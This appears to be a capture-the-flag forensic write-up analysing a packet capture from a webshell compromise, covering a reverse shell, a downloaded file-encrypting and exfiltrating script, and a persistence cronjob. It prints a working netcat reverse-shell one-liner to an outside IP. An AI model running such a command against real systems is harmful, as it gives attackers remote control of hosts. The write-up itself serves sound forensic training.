This “Compromised” challenge is one of the forensic challenges in Cyber Security Challenge competition organized by iTREXC (4th International Innovation, Technology & Research Exhibition and Conference). It is in Linux Forensic category and the difficulty is Medium.
For this challenge, we were given a .pcap (packet capture) file named traffic.pcap. We can open the file with Wireshark. We initially filter for HTTP traffic. We can see that the attacker make a GET request to the web server asking for /images/date.php.

The attacker then exploit a command injection vulnerability through /images/date.php (or it may be a webshell used by the attacker to get access to the web server, which means that the attacker already compromised the web server). The reverse shell payload establish a connection to an IP address 159.223.43.45 on port 4443.
rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 159.223.43.45 4443 >/tmp/f

We can follow the TCP stream of the reverse shell connection :

We can see that the compromised server established a connection to 159.223.43.45, which we believe to be an attacker’s remote machine. Following the TCP stream of the reverse shell connection, we can see what’s the attacker does in the compromised server.

The attacker navigate to /home/nbs and then download a file (jahak.sh) from the attacker’s remote server to the compromised server. The jahak.sh file is a bash script that is used by the attacker to encrypt the document files in the compromised server using XOR encryption and transfer the files to the attacker’s remote server.



The attacker encrypt the flag.txt and important.txt file :

The attacker create a cronjob on the compromised server to automatically run the malicious script.

There is one question in this challenge that ask for hash of the webshell that being access by the attacker :



